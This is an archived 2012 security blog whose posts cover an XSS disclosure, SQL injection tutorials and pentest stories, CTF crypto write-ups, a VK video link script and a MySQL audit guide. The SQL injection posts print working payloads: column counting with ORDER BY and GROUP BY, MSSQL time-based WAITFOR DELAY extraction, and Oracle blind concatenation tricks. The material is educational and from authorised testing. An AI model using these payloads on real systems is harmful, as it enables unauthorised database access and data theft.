Friday, December 7, 2012
Wednesday, November 28, 2012
Phoca Guestbook XSS

Found XSS and possibly a permanent and blind XSS.
Reported to the right person and they came out with an updated version to fix that issue.
Get the updated version here
Step to produce the bug :
Reported to the right person and they came out with an updated version to fix that issue.
Get the updated version here
Step to produce the bug :
Complete the message/comment box. Each forms are vulnerable to XSS.
XSS payload is successfully stored. If the comment/message need a validation from admin, we can use direct payload to get the admin cookies which this attack known as Blind XSS.
Date reported : 25/10/2012
Date fixed : 21/11/2012
Date published: 29/11/2012
Thanks,
@yappare
Friday, November 23, 2012
Tuesday, November 20, 2012
Counting Columns in SQLi
Hi there.
As we already know,the most common way to count number of columns in SQL Injection attack is via order by query.
Example as below
Unknown column '6' in 'order clause'
From here we know that the number of column exist is 5 and can proceed with SQLi.
But,if you encounter a scenario where you cant use order by because of the WAF or any reason related,there are still some ways to count it.
1 - Use group by query
Similar to order by technique.but instead using order by, we use GROUP BY
Unknown column '6' in 'group statement'
another way is using
2 - Set the condition such as ( the main query ) = (select 1)
As example,
and the error message will shows the number of column such as this message
Operand should contain 5 column(s)
Thanks,
@yappare a.k.a p0pc0rn
As we already know,the most common way to count number of columns in SQL Injection attack is via order by query.
Example as below
http://example.org/news.php?id=8 order by 5--
http://example.org/news.php?id=8 order by 6--
Unknown column '6' in 'order clause'
From here we know that the number of column exist is 5 and can proceed with SQLi.
http://example.org/news.php?id=-8 union select 1,2,3,4,5--
But,if you encounter a scenario where you cant use order by because of the WAF or any reason related,there are still some ways to count it.
1 - Use group by query
Similar to order by technique.but instead using order by, we use GROUP BY
http://example.org/news.php?id=8 group by 5--
http://example.org/news.php?id=8 group by 6--
Unknown column '6' in 'group statement'
another way is using
2 - Set the condition such as ( the main query ) = (select 1)
As example,
http://example.org/news.php?id=8 and (select * from news)=(select 1)
and the error message will shows the number of column such as this message
Operand should contain 5 column(s)
Thanks,
@yappare a.k.a p0pc0rn
Monday, November 19, 2012
VKDownloader V2
Remember the 1st vkdownloader python script? Look at here http://c0rni3sm.blogspot.com/2012/01/vkdownloader-python-script.html
..quite messy. I'm not good in programming actually.still learning from basic..the old version wont work anymore,a little modification is needed and here I share with you all the 2nd version of VKDownloader.
How to use? Just like the old one :)
1 - need a python in your PC
2 - copy the video code
3 - run it using command python vkdownloader_v2.py "url code"
or simply get it here http://pastebin.com/K3ht0Bc7
..quite messy. I'm not good in programming actually.still learning from basic..the old version wont work anymore,a little modification is needed and here I share with you all the 2nd version of VKDownloader.
How to use? Just like the old one :)
1 - need a python in your PC
2 - copy the video code
3 - run it using command python vkdownloader_v2.py "url code"
#!/usr/bin/python
import sys, re, urllib2
if len(sys.argv) < 2:
print """
## Usage : python vkdownloader_v2.py "Url" ##
-------------------------------------------------------------------------------------------
Example :
python vkdownloader_v2.py "http://vk.com/video_ext.php?oid=1111111&id=2222222&hash=4333333"
-------------------------------------------------------------------------------------------
## VK Downloader V2 by p0pc0rn 2012 ##
"""
sys.exit(0)
url = sys.argv[1]
url2 = sys.argv[1]
url3 = sys.argv[1]
find = re.compile("var video_host = '(.*?)';")
find2 = re.compile("var video_uid = '(.*?)';")
find3 = re.compile("var video_vtag = '(.*?)';")
data = urllib2.urlopen(url).read()
data2 = urllib2.urlopen(url2).read()
data3 = urllib2.urlopen(url3).read()
result = find.search(data)
str = result.group(1)
data2 = urllib2.urlopen(url2).read()
data3 = urllib2.urlopen(url3).read()
result2 = find2.search(data2)
result3 = find3.search(data3)
print 'Download link for 360p => ' + str.replace("userapi.com", "vk.com") +'u'+result2.group(1)+'/videos/'+ result3.group(1)+'.360.mp4'
print 'Download link for 360p => ' + str.replace("userapi.com", "vk.com") +'u'+result2.group(1)+'/videos/'+ result3.group(1)+'.480.mp4'
print 'Download link for 360p => ' + str.replace("userapi.com", "vk.com") +'u'+result2.group(1)+'/videos/'+ result3.group(1)+'.720.mp4'
or simply get it here http://pastebin.com/K3ht0Bc7
Friday, November 9, 2012
Listed in eBay Security Reseacher
Located at their page here http://pages.ebay.com/securitycenter/ResearchersAcknowledgement.html
Thank you eBay Security Team.
:D
@yappare.
Thank you eBay Security Team.
:D
@yappare.
Tuesday, October 23, 2012
MySQL Blind Time Based Technique
O hye everyone! seems my blog full with XSS collections nowdays and yeah..some of you might not interest in these stuff since its quite childish..but well..i'm too lazy to update my blog LOL.
But today,I felt guilty for my blog and here you go..another experience with my client for their client/server application.
Remember this Blind Oracle Injection in client/server on my previous previous preeeeviiiiooouussss post? haha. well this time, few weeks ago, I had instructed by boss to do a pentest on one of the client's application.
The application using java servlet environment as well, a client/server application. Well, this time I cant use my own computer. Need to use their development testing computer. Without any internet connection, it quite tough for me to gain some information from the internet.
Browsing a little on the application. Checking how it works..hurmm..nothing interesting..just a simple client/server application but quite complicated module such the previous I did tested..
hmmm..ouh?! suddenly..
there's a search box where I can try to search a valid customer by entering their name...ahaa..this quite interesting..its similar to the previous thing I found.
I tried to check a valid user.
ahaa..ahaa..its appear..
then..with the power of single quote!
woops!!! OMG! OMG! OMG!..haha..so there's a probability SQL Injection on it! owh how lucky.
but since there are some limitation on it. I tried to count columns,its available but using a union based method wont successfull. hurmm..
what is should do? ah.go for lunch first :D
during my lunch, I tried to browse some good information on SQLi. owh yeah, since I already know the backend of the server is running on SQL Server, this will narrow up my point of search.
here are some of my reference
http://technet.microsoft.com/en-us/library/cc512676.aspx
and of course the greatest cheatsheet, http://pentestmonkey.net/category/cheat-sheet
back from lunch!
Trying my luck!
* the server will not wait a 10 secs delay since the length of the current user is not 7 chars.
* the server will wait a 10 secs delay since the length of the current user is exactly 8 chars.
then proceeding to check the current user in case the client need another POC.
and no need to proceed anymore since already can guess the current user is j2eejdb
and then,trying my luck using the username as the password as well to connect to the sql server.
gotcha! I'm in it!
thanks for reading :)
p/s boss.if you're reading this..please..dont let me struggling with this client/server application anymore..pleaaseeeee.hahahaa..but,I'll do if there's a..*cough2..increment or..*cough2.bonus..*cough :P
But today,I felt guilty for my blog and here you go..another experience with my client for their client/server application.
Remember this Blind Oracle Injection in client/server on my previous previous preeeeviiiiooouussss post? haha. well this time, few weeks ago, I had instructed by boss to do a pentest on one of the client's application.
The application using java servlet environment as well, a client/server application. Well, this time I cant use my own computer. Need to use their development testing computer. Without any internet connection, it quite tough for me to gain some information from the internet.
Browsing a little on the application. Checking how it works..hurmm..nothing interesting..just a simple client/server application but quite complicated module such the previous I did tested..
hmmm..ouh?! suddenly..
there's a search box where I can try to search a valid customer by entering their name...ahaa..this quite interesting..its similar to the previous thing I found.
I tried to check a valid user.
ahaa..ahaa..its appear..
then..with the power of single quote!
woops!!! OMG! OMG! OMG!..haha..so there's a probability SQL Injection on it! owh how lucky.
but since there are some limitation on it. I tried to count columns,its available but using a union based method wont successfull. hurmm..
what is should do? ah.go for lunch first :D
during my lunch, I tried to browse some good information on SQLi. owh yeah, since I already know the backend of the server is running on SQL Server, this will narrow up my point of search.
here are some of my reference
http://technet.microsoft.com/en-us/library/cc512676.aspx
and of course the greatest cheatsheet, http://pentestmonkey.net/category/cheat-sheet
back from lunch!
Trying my luck!
it gives a FALSE reply.bazinga; 1' IF (LEN(USER)=7) WAITFOR DELAY '0:0:10'--
* the server will not wait a 10 secs delay since the length of the current user is not 7 chars.
bazinga; 1' IF (LEN(USER)=8) WAITFOR DELAY '0:0:10'--auw yeah..a TRUE reply
* the server will wait a 10 secs delay since the length of the current user is exactly 8 chars.
then proceeding to check the current user in case the client need another POC.
its Jbazinga; 1' IF (ASCII(lower(substring((USER),1,1)))>105) WAITFOR DELAY '0:0:10'--
its 2bazinga; 1' IF (ASCII(lower(substring((USER),2,1)))>49) WAITFOR DELAY '0:0:5'--
its Ebazinga; 1' IF (ASCII(lower(substring((USER),3,1)))>101) WAITFOR DELAY '0:0:5'--
its Ebazinga; 1' IF (ASCII(lower(substring((USER),4,1)))>101) WAITFOR DELAY '0:0:5'--
its another Jbazinga; 1' IF (ASCII(lower(substring((USER),5,1)))>106) WAITFOR DELAY '0:0:5'--
and no need to proceed anymore since already can guess the current user is j2eejdb
and then,trying my luck using the username as the password as well to connect to the sql server.
gotcha! I'm in it!
thanks for reading :)
p/s boss.if you're reading this..please..dont let me struggling with this client/server application anymore..pleaaseeeee.hahahaa..but,I'll do if there's a..*cough2..increment or..*cough2.bonus..*cough :P
Sunday, October 21, 2012
Sunday, October 14, 2012
iHack+ 2012 - Hacking Competition
Are you a student from any local university in Malaysia? if Yes, come and join this hacking competition!
a Hacking Competition organized by UiTM for students in Malaysia.
for more info Click Here
RM80,000 awaits you all!!
a Hacking Competition organized by UiTM for students in Malaysia.
for more info Click Here
RM80,000 awaits you all!!
Sunday, September 30, 2012
Help in security issue for Sobi2 Joomla Component
Old stuff, but heh too lazy to update my blog.
Thanks to Radek Suski because entertain my report :D
Tuesday, September 25, 2012
Monday, August 20, 2012
Wednesday, August 15, 2012
RVP agree joining MUFC
so, today
RVP agree joining MUFC
its not fair if just MUFC got xssed :P.
so here some of the other EPL team.
RVP agree joining MUFC
its not fair if just MUFC got xssed :P.
so here some of the other EPL team.
Friday, August 3, 2012
Wargames2012 - Crypto100,200 Writeups
again, there's a wargames conducted by HiTB KL Crews this year.
I'm participated but not doing well just like previous year..since..there were some other commitments during that weekends.
So, here are two writeups for crypto
Crypto100
Crypto200
yerp.its an md5 hash.you just need to decrypt in and you'll get the flag :) this year,these two are the only crypto challenges that the crew released. maybe quite hard compared last year so players struggle to solve them. thanks.
Crypto100
Easy crypto: 82 73 81 81 61 83 52 62 63 41 74 22 01 42 73 31 74 52 01 21 74 01 71 83 83 01 92 73 83 32 61 73 01 81 62 43 01 74 63 51 01 71 43 92 32 92 92 22 23 43 42 61 01 51 51 72 41 62 81 72 42 22 91 01 74 91 52 74 01 42 33 23 61 23 43 21 61 52 22 01 52 74 42 01 82 63 43 94 92 93 91 32 23 32 01 94 43 01 21 62 21 74 52 81 32 71 91 33 93 01 43 51 63 42 01 32 01 52 53 32 94 63 74 91 42 01 52 81 83 92 92 01 21 74 01 91 31 41 53 82 91 62 63 01 73 42 82 91 21 22 51 71 01 91 94 32 01 51 83 22 62 61 51 63 52 94 82 01 41 33 01 83 73 01 92 82 41 62 61 41 32 42 83 01 61 94 91 53 42 52 21 01 41 93 53 82 91 31 01 63 53 92 01 52 43 93 23 82 81 72 93 01 81 94 41 21 82 61 61 43 83 01 93 42 91 31 94 42 01 61 83 01 83 21 72 33 41 42 51 01 81 23 43 01 42 93 61 23 91 32 53 63 01 21 62 21 74 52 81 32 71 91 33 93 01 73 33 53 81 01 21 22 21 53 01 32 22 52 71 72 83 32 93 01 83 92 51 61 53 91 83 93 91 52 01 81 23 43 52 53 33 82 01 31 43 71 33 31 82 93 61 41 62 01 93 51 52 73 93 91 91 31 01 52 43 52 94 74 51 41 01 52 94 01 41 41 01 81 23 43 01 53 42 72 21 01 41 94 93 33 91 01 91 51 83 32 52 01 21 91 33 01 33 93 42 01 74 62 93 01 92 21 53 01 32 94 51 83 93 91 01 41 33 01 63 53 92 01 51 74 43 31 53 32 42 51 01 81 23 43 01 33 53 92 31 23 82 31 01 92 52 32 93 01 92 42 01 51 32 62 33 71 01 94 92 53 01 23 61 23 43 21 74 42 23 92 51 01 52 74 83 94 01 33 92 51 74 43 74 01 94 93 33 51 32 83 91 22 82 52 42 61 01 81 94 71 42 53 94 22 01 81 82 42 01 32 42 51 01 53 74 42 53 31 41 81 21 61 52 22 01 31 94 82 91 01 91 31 42 92 94 81 62 74 73 63 ------------- Description: ------------ Look carefully! Does it look like hex?the numbers refers phone keypad. decode it and then you'll get another cipher which is a vignere cipher. decrypt it and you'll get an article about cryptography. the 'key' is a hint to this challenge's flag.
Crypto200
FN1hJU9XAJZhTF8qbnJENt1XBMd6i0utzJpHCGyVt4yp8LsHYHUJP+/M+37eNjldkx4T5xnliSrIsz/qQHB9PA==as you can see,this is just a normal base64. decode it and you'll get some scrabble/rubbish/random words+symbols.view hex of the decoded base64 just like below.
yerp.its an md5 hash.you just need to decrypt in and you'll get the flag :) this year,these two are the only crypto challenges that the crew released. maybe quite hard compared last year so players struggle to solve them. thanks.
Monday, July 30, 2012
Wednesday, July 11, 2012
XSS Collections
So I was trying to learn to bypass XSS filtering.
and search around google.
found that in hackforums or other hacking forums, some of the members always challenge the others to solve their challenge. and some of the sites that they challenge are the famous one. and I manage to solve some of them as well :)
Here are some of my XSS collections.Just for fun. Its just a non-persistent xss btw.
isohunt.com
Burgerking bk.com
KickAssTOrrent kat.ph
st-secure.com
Shell Oil shell.com
Kaskus Indonesian Forum kaskus.co.id
Puma puma.com
AT&T att.com
and others that you can see from athere
Sunday, June 3, 2012
Wargames.My 2011 - crypto200

Above is the ciphered words given to the players. What the players need to do? Decode it,simple :P Google images for "logo cipher" or "code image". And lots of images with their own cipher code from the images. Find the one that similar to the crypto200.png There are some that you can list in. 1 - freemason cipher 2 - pigpen cipher 3 - more.. I chose pigpen cipher since that's the most similar to the crypto200.png.. My friend said it is ok to chose either one since the next step after deciphering this cipher is the real challenge. once decode it to words,this is what i got
ndeunf ofqugzdg cdru kuus zdpul dsl giyisp uatvsuseiannf ev kgisp lvzs ovgghtecl pvrugswusey dsl eh ogudeu egdsytdgusof dsl kgispisp tvzug kdom ev ecu tuvtnu!zlugu ecugu iy sv riyivs,ecu tuvtnu zinn tugiyc svz dsyzug;zcioc pgvht zdy gfds onudgf doohyul vx ev ku dyyvoideul ziec?wl5 ecudsyzug dsl yhkwie ecu yhw.ecde iy fvhgxnp.End? not yet! you still need to decode the 2nd cipher,Substitution Cipher! Here's a wikilink for this cipher. how this cipher works? here's an example rabbit - real words. so the person who want to send this message want to cipher it,so he substitute letter r = x, a = w, b = e, i = k, t = u so the rabbit,once ciphered will become xweeku. so,how to get the real answer for this challenge? reverse the decoded words up there :P thanks.
Tuesday, May 29, 2012
Wargames.My 2011 - crypto100
Crypto100
Players given this code.
Hint given was : I like big,long and yellow
the first thing came in my mind once read the hint was = banana!!..so the answer/passphrase should be monkey.
I googled a little bit about type of ciphers that need a passphrase/key to decrypt it.
I found vignere ciphers.Then try to use online cracker available to crack it, and wollah~ lucky me :D
Flag is = themonkeyisjumpingaroundinthejungle
Here's a python code made by johnburn to solve this challenge. its a dictionary attack btw.
Players given this code.
fvrwslwslswhgacsremfberbubgrihgbtvi
Hint given was : I like big,long and yellow
the first thing came in my mind once read the hint was = banana!!..so the answer/passphrase should be monkey.
I googled a little bit about type of ciphers that need a passphrase/key to decrypt it.
I found vignere ciphers.Then try to use online cracker available to crack it, and wollah~ lucky me :D
Flag is = themonkeyisjumpingaroundinthejungle
Here's a python code made by johnburn to solve this challenge. its a dictionary attack btw.
#!/usr/bin/python
charset = 'abcdefghijklmnopqrstuvwxyz'
encoded = 'fvrwslwslswhgacsremfberbubgrihgbtvi'
keys = open("wordlist.txt", "r")
for key in keys.read().split('\n'):
message = ''
for i in range(len(encoded)) :
p = charset.index(encoded[i])
k = charset.index(key[i % len(key)])
if k - p < 0 :
message += charset[((p - k) + 26) % len(charset)]
else :
message += charset[(p - k) % len(charset)]
if message[:-2].count('the')>1:
print 'The key: ' + key
print 'The message: ' + message
break
Wargames.My 2011 - writeups
This year there'll be another online ctf games a.k.a wargames in malaysia.Thanks to hackerspace community + TheSexyKambing
http://wargames.my/wgmy2012/
Last year,the game dominated by Kueytiow. He/She manage to solve two binary bonus challenge which made him started the game in a comfort zone.
Can view the last year result here
result
So for those that have interest to join this year wargames do register ASAP.
In my blog I'm gonna share with you some of the writeups for the previous challenge.
Web100
Available in wargames website, web100 writeups
Forensic200
From the logs, the attacker just use an automated tool;sqlmap to exploit the web. The injection use Blind technique. If you are good enough in Blind SQL injection,you should get the flag in less than a minute :) goodluck.
Flag = wgmy2011
more will be in my next post...hopefully :P
http://wargames.my/wgmy2012/
Last year,the game dominated by Kueytiow. He/She manage to solve two binary bonus challenge which made him started the game in a comfort zone.
Can view the last year result here
result
So for those that have interest to join this year wargames do register ASAP.
In my blog I'm gonna share with you some of the writeups for the previous challenge.
Web100
Available in wargames website, web100 writeups
Forensic200
OHMAIGAWD! It seems like we've been hacked! But what did the hackers steal? From the logs, it seems like they exploited an SQL injection bug on our website. Help us find the name of the database that they stole and we shall reward you handsomely.So players were given with a log to analyze them. You can get it here
From the logs, the attacker just use an automated tool;sqlmap to exploit the web. The injection use Blind technique. If you are good enough in Blind SQL injection,you should get the flag in less than a minute :) goodluck.
Flag = wgmy2011
more will be in my next post...hopefully :P
Friday, April 20, 2012
Advance Oracle Blind SQL Injection
Had a job to test an application few days back. Its an application using java applet.
Hurm..when I heard its an application via java applet what came in my mind
1 - Internet Explorer will be a better browser
*which is true in this case..since to use other browser I need to install Java jiniator(something like that)
*no extra addon such as hackbar/tamper data available in IE
2 - Try to hook using proxy tools burp/paros/webscarap/zap etc.
*Success,but no use. Since the data is encrypted well. Failed to crack/reverse them :(
*Tried to use JavaSnoop. Failed to setup it.hahaha
3 - Manual testing!!!
* The best choice.
The developer of this application really confident with their applications. They already guaranteed that there's no bug in their application. So that's why the company that hire them asked me to test the application..
So,after tested it for the 1st day..it is true the application is hard to hack..not because the application,but because the java applet.
How about the application then? LOTS of vulnerability.
I found multiple forms that vulnerable to Oracle Blind SQL Injection.
Then came another problem.
Most of the forms only accept a little amount of characters. some of them accept 30chars..some of them 40chars..the longest acceptable chars is 90chars where I found in one of the vulnerable form.
It is a BLIND SQLI with limitation of characters.
At first I already informed this to the company,but then one of the developer said that..
"So what?..You cannot extract anything just by that 1 or 1=1 1=2 thing right?haha"
Really pissed me off. So I need to extract something from this Blind Sqli to show the impact to this developer guy.
A little of reading and googling found that, for Blind Sqli in Oracle,we need a lots of chars to successfully extract the data.
The only hope I have now is the only form that accept 90chars.
So the how I'm confident it is a blind sqli?
Simple.
When I'm trying to search for " john ", the result of john's profile will appear.
but if I try to search for " john' ", a different profile or a blank profile appear.
So I tried
john' or 1='1 TRUE
john' or 1='2 FALSE
yerp! it is a blind sqli.
Had a read in pentestmonkey cheat sheet and found out that we can use like this as well. called String Concatenation
jo'||'hn = TRUE
jo'||hn = FALSE
jo'||h||'n = TRUE
So here's the idea.
jo'|| INJECTION HERE if TRUE 'h' else 'x' || 'n
- let say we query to find a first letter of current_user='U' ,so if the current_user's first letter start with U,it will be 'h' which completed the string equals jo'||h||'n
- if the 1st letter not start with U, it will be else 'x'..so the string become jo'||x||'n which is not a valid profile available in the application.
hope you get the idea :)
thanks to
-pentestmonkey
-Bojan Zdrnja
Hurm..when I heard its an application via java applet what came in my mind
1 - Internet Explorer will be a better browser
*which is true in this case..since to use other browser I need to install Java jiniator(something like that)
*no extra addon such as hackbar/tamper data available in IE
2 - Try to hook using proxy tools burp/paros/webscarap/zap etc.
*Success,but no use. Since the data is encrypted well. Failed to crack/reverse them :(
*Tried to use JavaSnoop. Failed to setup it.hahaha
3 - Manual testing!!!
* The best choice.
The developer of this application really confident with their applications. They already guaranteed that there's no bug in their application. So that's why the company that hire them asked me to test the application..
So,after tested it for the 1st day..it is true the application is hard to hack..not because the application,but because the java applet.
How about the application then? LOTS of vulnerability.
I found multiple forms that vulnerable to Oracle Blind SQL Injection.
Then came another problem.
Most of the forms only accept a little amount of characters. some of them accept 30chars..some of them 40chars..the longest acceptable chars is 90chars where I found in one of the vulnerable form.
It is a BLIND SQLI with limitation of characters.
At first I already informed this to the company,but then one of the developer said that..
"So what?..You cannot extract anything just by that 1 or 1=1 1=2 thing right?haha"
Really pissed me off. So I need to extract something from this Blind Sqli to show the impact to this developer guy.
A little of reading and googling found that, for Blind Sqli in Oracle,we need a lots of chars to successfully extract the data.
The only hope I have now is the only form that accept 90chars.
So the how I'm confident it is a blind sqli?
Simple.
When I'm trying to search for " john ", the result of john's profile will appear.
but if I try to search for " john' ", a different profile or a blank profile appear.
So I tried
john' or 1='1 TRUE
john' or 1='2 FALSE
yerp! it is a blind sqli.
Had a read in pentestmonkey cheat sheet and found out that we can use like this as well. called String Concatenation
jo'||'hn = TRUE
jo'||hn = FALSE
jo'||h||'n = TRUE
So here's the idea.
jo'|| INJECTION HERE if TRUE 'h' else 'x' || 'n
- let say we query to find a first letter of current_user='U' ,so if the current_user's first letter start with U,it will be 'h' which completed the string equals jo'||h||'n
- if the 1st letter not start with U, it will be else 'x'..so the string become jo'||x||'n which is not a valid profile available in the application.
hope you get the idea :)
thanks to
-pentestmonkey
-Bojan Zdrnja
Thursday, January 26, 2012
VKDownloader Python Script
VK is the largest European social network with more than a 100 million active users. It's similar to facebook. There's a video section where we can stream or download it.
Here's a simple python script to grab the download link for the video you want.
Save the code as vkdownloader.py. You'll need python of course to run the script :)
How to use?
1 - Grab the video URL by right click on the video and copy url code.
2 - Paste the link as the instruction in the script.
3 - The results will be appear for 360,480, and 720 version.( not all video supported for higher resolution )
4 - Copy the link and you can download using your download manager.
Thanks,
p0pc0rn
Here's a simple python script to grab the download link for the video you want.
#!/usr/bin/python import sys, re, urllib2 if len(sys.argv) < 2: print """ ## Usage : python vkdownloader.py "Url" ## -------------------------------------- ## by p0pc0rn 2012 ## """ sys.exit(0) url = sys.argv[1] url2 = sys.argv[1] url3 = sys.argv[1] find = re.compile("var video_host = '(.*?)';") find2 = re.compile("var video_uid = '(.*?)';") find3 = re.compile("var video_vtag = '(.*?)';") data = urllib2.urlopen(url).read() data2 = urllib2.urlopen(url2).read() data3 = urllib2.urlopen(url3).read() result = find.search(data) result2 = find2.search(data2) result3 = find3.search(data3) print 'Download link for 360p => ' + result.group(1) +'u'+result2.group(1)+'/video/'+ result3.group(1)+'.360.mp4' print 'Download link for 480p => ' + result.group(1) +'u'+result2.group(1)+'/video/'+ result3.group(1)+'.480.mp4' print 'Download link for 720p => ' + result.group(1) +'u'+result2.group(1)+'/video/'+ result3.group(1)+'.720.mp4'
Save the code as vkdownloader.py. You'll need python of course to run the script :)
How to use?
1 - Grab the video URL by right click on the video and copy url code.
2 - Paste the link as the instruction in the script.
3 - The results will be appear for 360,480, and 720 version.( not all video supported for higher resolution )
4 - Copy the link and you can download using your download manager.
Thanks,
p0pc0rn
Tuesday, January 24, 2012
Auditing MySQL Server Using Nmap
What you really need in your local pc are
1 - nmap installed
2 - mysql-audit.nse which can be downloaded here
3 - mysql-cis.audit can be downloaded here
before proceed,you need to ensure that the server already allow your IP for checking.How?
Ask the server owner/admin to grant access to your IP.A simple method like below
$ mysql -u root -p
Enter password:
mysql> use mysql
mysql> GRANT ALL ON *.* to root@'your-pc-ip' IDENTIFIED BY 'your-root-password';
mysql> FLUSH PRIVILEGES;
once done, now you can proceed with nmapping.
Thanks to Patrik Karlsson because of his contribution on this nmap scripts :)
1 - nmap installed
2 - mysql-audit.nse which can be downloaded here
3 - mysql-cis.audit can be downloaded here
before proceed,you need to ensure that the server already allow your IP for checking.How?
Ask the server owner/admin to grant access to your IP.A simple method like below
$ mysql -u root -p
Enter password:
mysql> use mysql
mysql> GRANT ALL ON *.* to root@'your-pc-ip' IDENTIFIED BY 'your-root-password';
mysql> FLUSH PRIVILEGES;
once done, now you can proceed with nmapping.
C:\Users\user0s>nmap -p 3306 192.168.56.101 --script mysql-audit --script-args "mysql-audit.usernamee='root',mysql-audit.password='mysql-password',mysql-audit.filename='C:\Program Files\Nmap\nselib\data\mysql-cis.audit'"Thanks to Patrik Karlsson because of his contribution on this nmap scripts :)